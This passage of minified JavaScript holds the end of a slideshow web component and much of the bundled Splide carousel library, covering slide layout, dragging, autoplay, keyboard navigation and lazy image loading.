i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var 